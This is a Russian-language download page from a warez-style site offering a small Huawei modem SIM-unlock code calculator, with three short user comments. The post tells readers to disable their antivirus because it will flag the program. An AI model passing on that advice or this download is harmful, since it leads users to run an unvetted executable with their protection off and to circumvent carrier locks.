

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://prosmart.by/pc_programs/15612-huawei-unlocker.html
body_size: 10386
content:
<!DOCTYPE html>
<html lang="ru">
      
<head>

	<meta charset="utf-8">
<title>Huawei Unlocker &raquo; PS Мир смартфонов</title>
<meta name="description" content="Описание: Программа для разблокировки модемов Huawei 3G. Описание: Разблокировать модем от сим карты оператора, довольно легко - просто введите свой IMEI и нажмите Calculate. Далее засовывае">
<meta name="keywords" content="предлагает, просто, modem, оператора, ввести, Описание, программы, ничем, кроме, названия, опциях, Velcom, модема, отличаются, счету, большому, Отключайте, политика, вируса, борьбы">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="PS Мир смартфонов">
<meta property="og:type" content="article">
<meta property="og:title" content="Huawei Unlocker">
<meta property="og:url" content="https://prosmart.by/pc_programs/15612-huawei-unlocker.html">
<meta property="og:image" content="https://prosmart.by/uploads/posts/2013-06/1370330486_21.jpg">
<meta property="og:description" content="/b Разблокировать модем от сим карты оператора довольно легко - просто введите свой IMEI и нажмите Calculate. Далее вставляем sim карту другого оператора в слот, запускаем программу &quot;3G modem&quot;, и она сразу же предлагает вам ввести код разблокирования. Вписываем код, и все. (Если не">
<link rel="search" type="application/opensearchdescription+xml" href="https://prosmart.by/index.php?do=opensearch" title="[PS] Мир смартфонов">
<link rel="canonical" href="https://prosmart.by/pc_programs/15612-huawei-unlocker.html">
<link rel="alternate" type="application/rss+xml" title="[PS] Мир смартфонов" href="https://prosmart.by/rss.xml">
  
	 <meta name="viewport" content="width=device-width, initial-scale=1.0">
      <meta name="theme-color" content="#1f232a">
	  <link rel="shortcut icon" href="/templates/it_drive_ps/images/favicon.ico">
	  <link rel="preload stylesheet" as="style" type="text/css" href="/engine/classes/min/index.php?f=/templates/it_drive_ps/style/styles.css,/templates/it_drive_ps/style/engine.css&50">
	  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	  <link href='https://fonts.googleapis.com/css?family=PT+Sans:400,400italic,700,700italic&subset=latin,cyrillic' rel='stylesheet' type='text/css'>

	<script data-ad-client="ca-pub-9013924432833474" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9013924432833474" crossorigin="anonymous"></script>
    
    <script async src="https://js.mobileoffers-par-download.com/7b87fc4050945381.js"></script>
    <script data-cfasync="false" async type="text/javascript" src="//yj.obvknawel.com/rgOQmzLoFO1QrxA/125881"></script>
    <script data-cfasync="false" src="//d1jum8517nhtf1.cloudfront.net/?nmujd=1217678"></script>

    
</head>

<body>    

<div class="wrap">

	<header class="header">
		<div class="header-in center">
		
			<div class="header-one flex-row">
				<ul>
					
					<li><a href="/">Главная</a></li>
					<li><a href="/denied_apps.html">Запрещенные материалы</a></li>
				</ul>
				<div class="search-box">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<div class="search-in">
							<input id="story" name="story" placeholder="Введите ключевую фразу для поиска" type="text" />
							<button type="submit" title="Найти"><span class="flaticon flaticon-magnifying-glass"></span></button>
						</div>
					</form>
				</div>
				<div class="login-btns">
				
					<a href="/?do=register">Создать аккаунт</a>
					<div class="button show-login">Авторизация</div>
				
				
				</div>
			</div>
			
			<div class="header-two">
				<a href="/" class="logotype" title="На главную"><img src="/templates/it_drive_ps/images/logo.png" alt="sitename" /></a>
				<ul>
					<li><a rel="nofollow" href="/android/games_android/">Соцсети</a></li>
					<li><a href="/review/">Загрузка APK</a>
                        
							<ul class="hidden-menu">
								
								<li><a href="/review/videoreview/">Torrent APK</a></li>
								<li><a href="/review/guides/">Альтернативный Маркет APK</a></li>
						</ul>				
					</li>
					<li><a rel="nofollow" href="/android/soft_android/">Программы</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/android/soft_android/system_android/">Системные</a></li>
							<li><a rel="nofollow" href="/android/soft_android/multimedia_android/">Мультимедиа</a></li>
							<li><a rel="nofollow" href="/android/soft_android/internet_android/">Интернет</a></li>
							<li><a rel="nofollow" href="/android/soft_android/office_android/">Офисные</a></li>
							<li><a rel="nofollow" href="/android/soft_android/telephone_android/">Телефония</a></li>
							<li><a rel="nofollow" href="/android/soft_android/widzhety_android/">Виджеты</a></li>
							<li><a rel="nofollow" href="/android/soft_android/gps_android/">GPS, погода, навигация</a></li>
							<li><a rel="nofollow" href="/android/soft_android/other_android/">Прочее</a></li>
						</ul>
					</li>
					<li><a rel="nofollow" href="/android/oformlenie_android/">Оформление</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/android/oformlenie_android/launcher_android/">Рабочий стол</a></li>
							<li><a rel="nofollow" href="/android/oformlenie_android/live_walls_android/">Обои</a></li>
							<li><a rel="nofollow" href="/android/oformlenie_android/otherof_android/">Иконпаки</a></li>
						</ul>
					</li>
					<li><a rel="nofollow" href="/android/andro_firmwares/">Редактирование APK</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/android/andro_firmwares/editing-tools/">Инструменты</a></li>
                            <li><a href="/express/">Гайды</a></li>
						</ul>
					</li>
            
				
                    <li><a href="/news/">TV/IPTV+/Tube</a></li>

					<li><a rel="nofollow" href="/pc_programs/">Для ПК</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/pc_programs/forfirmwares/">Эмуляторы Android</a></li>
							<li><a rel="nofollow" href="/pc_programs/sinhron/">Синхронизация и драйвера</a></li>  
							<li><a rel="nofollow" href="/pc_programs/otherpc/">Другие программы</a></li>
						</ul>
					</li>
					<li><a rel="nofollow" href="#">Прочее</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/tech_manuals/">ИИ APK</a></li>
							<li><a rel="nofollow" href="/programming/">Android для АВТО</a></li>	
                            						<li><a href="/review/youtube/">APK электрику и радиолюбителю</a></li>

						</ul>
					</li>
					
					<!-- <li><a href="#" class="active">Ссылка</a></li> -->

				</ul>
			</div>
			
		</div>
	</header>
	
	<!-- END HEADER -->
	
	
	<!-- END SECTION-TOP -->
	
	<div class="content center">
	
		<div class="cols clearfix">
		
			<main class="main">
				
				
								
				
				
				<div class="speedbar nowrap">
	<span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://prosmart.by/" itemprop="item"><span itemprop="name">PROsmart.BY</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://prosmart.by/pc_programs/" itemprop="item"><span itemprop="name">Программы для  ПК</span></a></span> » Huawei Unlocker</span>
</div>
				<div class="clearfix">
					<div id='dle-content'><article class="section full ignore-select">

	<h1 class="section-title">Huawei Unlocker</h1>
		
	<div class="s-meta clearfix ignore-select">
		<div class="s-date" data-label="Опубликовано:">04.06.13</div>
			
        
        
        
        
			<span><span class="flaticon flaticon-chat-1"></span>3</span>
			<span><span class="flaticon flaticon-menu"></span>9 794</span>
			
	</div>
		
	
		
	<div class="full-text video-box clearfix">
		<div style="text-align:center;"><!--TBegin:https://prosmart.by/uploads/posts/2013-06/1370330486_21.jpg|--><a href="https://prosmart.by/uploads/posts/2013-06/1370330486_21.jpg" class="highslide" target="_blank"><img src="/uploads/posts/2013-06/thumbs/1370330486_21.jpg" style="max-width:100%;" alt=""></a><!--TEnd--></div><br><b>[/b] Разблокировать модем от сим карты оператора довольно легко - просто введите свой IMEI и нажмите Calculate. Далее вставляем sim карту другого оператора в слот, запускаем программу "3G  modem", и она сразу же предлагает вам ввести код разблокирования. Вписываем код, и все.  (Если не предлагает ввести код, то идем  в настройки программы "3G  modem" и смотрим место ввода в опциях.). По большому счету, все программы для модема, будь то Life, Velcom, MTS 3G, ничем кроме названия не отличаются, да и USSD запросы одни и те же.<br><br>[b]P.S.</b> Отключайте антивирус, будет ругаться, т.к. это программа для взлома. Никакого вируса нет, это просто политика борьбы с пиратством и варезом.<br><br><div style="text-align:center;"><!--TBegin:https://prosmart.by/uploads/posts/2013-06/1370330903_1.jpg|--><a href="https://prosmart.by/uploads/posts/2013-06/1370330903_1.jpg" class="highslide" target="_blank"><img src="/uploads/posts/2013-06/thumbs/1370330903_1.jpg" style="max-width:100%;" alt=""></a><!--TEnd--></div><br><br><b><!--sizestart:2--><span style="font-size:10pt;"><!--/sizestart-->СКАЧАТЬ:<!--sizeend--></span><!--/sizeend--></b><br>
<a href="https://prosmart.by/index.php?do=download&id=25577" class="attach-info-link">
    <div class="attach clr clearfix ignore-select">
        <div class="download-link"><i class="fa fa-cloud-download"></i> Huawei.rar</div> 
        
        <div class="attach-info-block">
            <div class="attach-info"><i class="fa fa-hdd-o attach-icon-1"></i>11.6 Kb</div>
            <div class="attach-info"><i class="fa fa-download attach-icon-2"></i>925</div>
       </div>
        
    </div>
</a> 


 
	</div>

	 
		
	
	
</article>
		
	<div class="section full-comms ignore-select" id="full-comms">
		<div class="comms-title icon-l flex-row">
			<span><span class="fa fa-comments"></span>Комментарии (3)</span>
			
		</div>
		<div class="berrors">
	<b>Информация</b><br />
	Посетители, находящиеся в группе <b>Гости</b>, не могут оставлять комментарии к данной публикации.
</div>
		<form method="post" name="dlemasscomments" id="dlemasscomments"><div id="dle-comments-list">

<div id="dle-ajax-comments"></div>
<div id="comment"></div><ol class="comments-tree-list"><li id="comments-tree-item-42869" class="comments-tree-item" ><div id='comment-id-42869'>

<div class="comm-item clearfix">
	<div class="comm-left img-box">
		<img src="/templates/it_drive_ps/dleimages/noavatar.png" alt="varen"/>
	</div>
	<div class="comm-right">
		<div class="comm-one clearfix">
			<span>#3</span>
			<span class="comm-author"><a href="mailto:griffin05.12@mail.ru">varen</a></span>
			<span>Гости</span>
			<span>13.08.2013 19:02</span>
			 
			<div class="rate3-comm clearfix">
				
				
				
			</div> 
			
		</div>
		<div class="comm-two clearfix full-text">
			<div id='comm-id-42869'>и один и другой вводил - тоже самое</div>
		</div>
		
		<ul class="comm-three icon-l clearfix">
			
		
		</ul>
	</div>
</div>
</div></li><li id="comments-tree-item-42533" class="comments-tree-item" ><div id='comment-id-42533'>

<div class="comm-item clearfix">
	<div class="comm-left img-box">
		<img src="/uploads/fotos/foto_90381.png" alt="wizard76"/>
	</div>
	<div class="comm-right">
		<div class="comm-one clearfix">
			<span>#2</span>
			<span class="comm-author"><a onclick="ShowProfile('wizard76', 'https://prosmart.by/user/wizard76/', '0'); return false;" href="https://prosmart.by/user/wizard76/">wizard76</a></span>
			<span>Посетители</span>
			<span>06.06.2013 16:26</span>
			 
			<div class="rate3-comm clearfix">
				
				
				
			</div> 
			
		</div>
		<div class="comm-two clearfix full-text">
			<div id='comm-id-42533'><!--QuoteBegin semka --><div class="title_quote">Цитата: semka</div><div class="quote"><!--QuoteEBegin-->"Сбой проверки SIMLOCK" - только 3 попытки из 10 зря истратил<!--QuoteEnd--></div><!--QuoteEEnd--><br> <br>Я сам разблокировал пару модемов, все прекрасно работает. Если не подходит unlock code введите flash code.</div>
		</div>
		
		<ul class="comm-three icon-l clearfix">
			
		
		</ul>
	</div>
</div>
</div></li><li id="comments-tree-item-42527" class="comments-tree-item" ><div id='comment-id-42527'>

<div class="comm-item clearfix">
	<div class="comm-left img-box">
		<img src="/templates/it_drive_ps/dleimages/noavatar.png" alt="semka"/>
	</div>
	<div class="comm-right">
		<div class="comm-one clearfix">
			<span>#1</span>
			<span class="comm-author"><a href="mailto:mailten@mail.ru">semka</a></span>
			<span>Гости</span>
			<span>05.06.2013 16:26</span>
			 
			<div class="rate3-comm clearfix">
				
				
				
			</div> 
			
		</div>
		<div class="comm-two clearfix full-text">
			<div id='comm-id-42527'>"Сбой проверки SIMLOCK" - только 3 попытки из 10 зря истратил</div>
		</div>
		
		<ul class="comm-three icon-l clearfix">
			
		
		</ul>
	</div>
</div>
</div></li></ol></div></form>

		<!--dlenavigationcomments-->
	</div>
</div>
				</div>
				
				
				


				
			</main>
			<!-- END MAIN -->
			
			<aside class="side">
			
				

				<div class="side-box section decor decor-green">
					<div class="side-bt">КОММЕНИТАРИИ</div>
					<div class="side-bc">
					<li><b><a onclick="ShowProfile('Dymonyxx', 'https://prosmart.by/user/Dymonyxx/', '0'); return false;" href="https://prosmart.by/user/Dymonyxx/">Dymonyxx</a></b> / <i>17.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/multimedia_android/18364-audials-radio-professional-60269000.html#comment"><b>Audials Play Pro Radio+Podcast v10.6.3-0 build 250100603 [Paid]</b></a>:</p>
<p><i>У меня файла нет, если есть где взять адрес пожалуйста. И да это не мод а paid оригинал версия.</i></p></li>
</li><li><b><a onclick="ShowProfile('revolt', 'https://prosmart.by/user/revolt/', '0'); return false;" href="https://prosmart.by/user/revolt/">revolt</a></b> / <i>17.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/multimedia_android/17866-spotify-music-230828-mod-tablet-in-smartphone.html#comment"><b>Spotify: Music and Podcasts v9.1.14.864 [Spotishka Mystery by Aprel]</b></a>:</p>
<p><i>Вот от Aprel Mods мод самый классный, спасибо!! У них там ещё разные раскраски вышли, идеально кайфово <br>Aprel Team как всегда 🔥 🇧🇾</i></p></li>
</li><li><b><a onclick="ShowProfile('014848', 'https://prosmart.by/user/014848/', '0'); return false;" href="https://prosmart.by/user/014848/">014848</a></b> / <i>17.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/multimedia_android/18364-audials-radio-professional-60269000.html#comment"><b>Audials Play Pro Radio+Podcast v10.6.3-0 build 250100603 [Paid]</b></a>:</p>
<p><i>Уже есть новая версия Audials Play Pro 10.6.4-0. Обновите мод пожалуйста</i></p></li>
</li><li><b><a onclick="ShowProfile('zex', 'https://prosmart.by/user/zex/', '0'); return false;" href="https://prosmart.by/user/zex/">zex</a></b> / <i>17.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/andro_firmwares/editing-tools/12638-lucky-patcher-03.html#comment"><b>Lucky Patcher v11.9.9</b></a>:</p>
<p><i>Надеюсь на понимание делал для себя что бы было всё удобно и понятно.<br>Да я исправляю авторские переводы.<br>Обновлять патчи если вы из Россиии через vpn.</i></p></li>
</li><li><b><a onclick="ShowProfile('zex', 'https://prosmart.by/user/zex/', '0'); return false;" href="https://prosmart.by/user/zex/">zex</a></b> / <i>17.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/multimedia_android/19546-image-combiner-20212021-mod-lite-by-dymonyxx.html#comment"><b>Image Combiner &amp;amp; Editor v2.0713 [PRO]</b></a>:</p>
<p><i>Теперь есть</i></p></li>
</li><li><b><a onclick="ShowProfile('zex', 'https://prosmart.by/user/zex/', '0'); return false;" href="https://prosmart.by/user/zex/">zex</a></b> / <i>17.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/system_android/20135-bd-file-manager-1661-modded.html#comment"><b>BD File Manager File Explorer v1.8.5.0 [Pro]</b></a>:</p>
<p><i>Я хотел исправить перевод но там очень много<br>Вообще лучший RS Manager</i></p></li>
</li>
					</div>
				</div>
				
				
				<div class="side-box section decor decor-yellow">
					<div class="side-bt">РЕДАКТИРУЕМ APK</div>
					<div class="side-bc">
						<div class="side-item">
	16.01.26 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/18630-mt-manager-150815-material-dark.html">MT Manager v2.26.1 [Official][+ Clone]</a> 
</div><div class="side-item">
	15.01.26 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/12638-lucky-patcher-03.html">Lucky Patcher v11.9.9</a> 
</div><div class="side-item">
	24.12.25 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/20268-ads-regex-160.html">Ads Regex+ 28.3</a> 
</div><div class="side-item">
	24.12.25 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/19770-apktool-m-240-20200630.html">Apktool M v2.4.0-251224 build 2025122401</a> 
</div><div class="side-item">
	02.12.25 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/20314-developer-assistant-122-mod.html">Developer Assistant v1.4.2 build 2002001042 [Pro]</a> 
</div><div class="side-item">
	25.10.25 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/19975-np-manager-3033.html">NP Manager v3.1.37</a> 
</div>
					</div>
				</div>
				
                <div class="section section-thumb-top side-box decor">
					<div class="side-bt">ВИДЕО МАНУАЛЫ</div>
					<div class="side-bc">
						<div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/21281-no_pairip-dekabr-2025.html">
		<img src="/uploads/posts/2026-01/thumbs/1767383691_2026-01-02_225303.png" alt="Pairip Patcher v1.3.9" />
	</div>
		<div class="s-date" data-label="Опубликовано:">02.01.26</div>
		<a class="s-title" href="https://prosmart.by/express/21281-no_pairip-dekabr-2025.html">Pairip Patcher v1.3.9</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>379</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/21159-yowindow-weather-smena-api.html">
		<img src="/uploads/posts/2025-11/1762848745_1761401302_android_development.jpg" alt="YoWindow Weather (смена API+)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">11.11.25</div>
		<a class="s-title" href="https://prosmart.by/express/21159-yowindow-weather-smena-api.html">YoWindow Weather (смена API+)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>601</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/21076-obhod-perenapravlenija-v-google-play.html">
		<img src="/uploads/posts/2025-10/thumbs/1761401302_android_development.jpg" alt="Обход перенаправления в Google Play" />
	</div>
		<div class="s-date" data-label="Опубликовано:">25.10.25</div>
		<a class="s-title" href="https://prosmart.by/express/21076-obhod-perenapravlenija-v-google-play.html">Обход перенаправления в Google Play</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>1</span>
			<span><span class="flaticon flaticon-menu"></span>858</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/21000-video-cutter-redaktiruem-menju.html">
		<img src="/uploads/posts/2025-10/thumbs/1760000002_android_development.jpg" alt="Video Cutter (редактируем меню)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">09.10.25</div>
		<a class="s-title" href="https://prosmart.by/express/21000-video-cutter-redaktiruem-menju.html">Video Cutter (редактируем меню)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>681</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20927-i-snova-jetot-pairip.html">
		<img src="/uploads/posts/2025-09/thumbs/1757443562_android.jpg" alt="И снова этот Pairip" />
	</div>
		<div class="s-date" data-label="Опубликовано:">09.09.25</div>
		<a class="s-title" href="https://prosmart.by/express/20927-i-snova-jetot-pairip.html">И снова этот Pairip</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>2</span>
			<span><span class="flaticon flaticon-menu"></span>1 410</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20923-sysfloat-modded.html">
		<img src="/uploads/posts/2025-09/thumbs/1757349752_android.jpg" alt="SysFloat (Modded)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">08.09.25</div>
		<a class="s-title" href="https://prosmart.by/express/20923-sysfloat-modded.html">SysFloat (Modded)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>1 413</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20893-glitter-lwp-modded.html">
		<img src="/uploads/posts/2025-08/thumbs/1756228864_android_development.jpg" alt="Glitter LWP (Modded)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">03.09.25</div>
		<a class="s-title" href="https://prosmart.by/express/20893-glitter-lwp-modded.html">Glitter LWP (Modded)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>1 448</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20781-tablica-kalorijnosti-regex-unlock.html">
		<img src="/uploads/posts/2025-08/thumbs/1753996181_1752042111_android_development.jpg" alt="Таблица калорийности (Regex Unlock)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">01.08.25</div>
		<a class="s-title" href="https://prosmart.by/express/20781-tablica-kalorijnosti-regex-unlock.html">Таблица калорийности (Regex Unlock)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>1 821</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20731-versii-apk-dlja-skachivanija-na-nashem-resurse.html">
		<img src="/uploads/posts/2025-07/thumbs/1752042111_android_development.jpg" alt="Версии APK для скачивания на нашем ресурсе" />
	</div>
		<div class="s-date" data-label="Опубликовано:">09.07.25</div>
		<a class="s-title" href="https://prosmart.by/express/20731-versii-apk-dlja-skachivanija-na-nashem-resurse.html">Версии APK для скачивания на нашем ресурсе</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>2 568</span>
		</div>
</div>
					</div>
                   </div>
				
				
				
				<!--<div class="side-box section">
					<div class="side-bt">ДРУЗЬЯ</div>
					<div class="side-bc">
						<a href="http://canon-fan.com/" title="Международное русскоязычное сообщество любителей фотоаппаратов Canon" target="_blank" rel="nofollow"><img src="/img/canonfan.png" alt="Сообщество любителей фотоаппаратов Canon" ></a>
					</div>
				</div>-->
				
			</aside>
			<!-- END SIDE -->
			
		</div>
		<!-- END COLS -->
		
		</div>
	<!-- END CONTENT -->
	
	<footer class="footer">
		<div class="footer-in center">
					<div class="footer-one clearfix">

				<div class="fmenu three">
					<div class="fmenu-title">
                        <div class="fmenu-title-main">Контактная информация</div>
                    </div>
					<ul>
						<li><a href="https://vk.com/prosmartby">Мы в VK</a></li>
						<li><a href="https://t.me/prosmartapk">Мы в Telegram</a></li>
						
					</ul>						
				</div>
				<div class="fbtn">
					<a class="button" href="/?do=feedback">Написать нам письмо</a>
				</div>
			</div>
						<div class="footer-two flex-row">
				<div class="ft-left">Файлы на данном сайте были найдены в сети Интернет. Все права на размещенные на сайте prosmart.by файлы принадлежат исключительно их авторам (разработчикам). Если мы каким-либо образом нарушили ваши права - <a href="/?do=feedback">сообщите нам об этом</a>.<br/>
				<br>The files on this site were found on the Internet. All rights on this site files belong exclusively to their authors (developers). If we have in any way violated your right - <a href="/?do=feedback">please let us know</a>.</div>
				<div class="ft-right">PROSMART.BY 2025</div>
			</div>
		</div>
	</footer>
	<!-- END FOOTER -->
	
</div>

<!-- END WRAP -->

<!--noindex-->


	<div class="login-box" id="login-box" title="Авторизация">
		<form method="post">
			<input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/>
			<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" />
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
			<div class="lb-check">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">Не запоминать меня</label> 
			</div>
			<div class="lb-lnk flex-row">
				<a href="https://prosmart.by/index.php?do=lostpassword">Забыли пароль?</a>
				<a href="/?do=register" class="log-register">Регистрация</a>
			</div>
		</form>
	<div class="lb-soc">
		<div>Войти через:</div>
		<a href="https://oauth.vk.com/authorize?client_id=7322000&amp;redirect_uri=https%3A%2F%2Fprosmart.by%2Findex.php%3Fdo%3Dauth-social%26provider%3Dvk&amp;scope=offline%2Cemail&amp;state=40c30bac2c0d9a17088fce1e8431121d&amp;response_type=code&amp;v=5.90" target="_blank"><img src="/templates/it_drive_ps/images/social/vk.png" /></a>
		<a href="https://connect.ok.ru/oauth/authorize?client_id=512000385077&amp;redirect_uri=https%3A%2F%2Fprosmart.by%2Findex.php%3Fdo%3Dauth-social%26provider%3Dod&amp;scope=VALUABLE_ACCESS%3BGET_EMAIL&amp;state=40c30bac2c0d9a17088fce1e8431121d&amp;response_type=code" target="_blank"><img src="/templates/it_drive_ps/images/social/ok.png" /></a>
		
		
		<a href="https://accounts.google.com/o/oauth2/auth?client_id=1024783150532-4gujf5pk02h490gua9dcdip1su795i0t.apps.googleusercontent.com&amp;redirect_uri=https%3A%2F%2Fprosmart.by%2Findex.php%3Fdo%3Dauth-social%26provider%3Dgoogle&amp;scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile&amp;state=40c30bac2c0d9a17088fce1e8431121d&amp;response_type=code" target="_blank"><img src="/templates/it_drive_ps/images/social/google.png" /></a>
		<a href="https://oauth.yandex.ru/authorize?client_id=52987251f3b14bdab18c263d936fccd7&amp;redirect_uri=https%3A%2F%2Fprosmart.by%2Findex.php%3Fdo%3Dauth-social%26provider%3Dyandex&amp;state=40c30bac2c0d9a17088fce1e8431121d&amp;response_type=code" target="_blank"><img src="/templates/it_drive_ps/images/social/yandex.png" /></a>
	</div>
	</div>

<!--/noindex-->

<script src="/engine/classes/min/index.php?g=general3&amp;v=dd27c"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/masha/masha.js&amp;v=dd27c" defer></script>
<script src="/templates/it_drive_ps/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '600a888abd897b1da0cd6f8ef8963e5722faba21';
var dle_group      = 5;
var dle_skin       = 'it_drive_ps';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '3';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
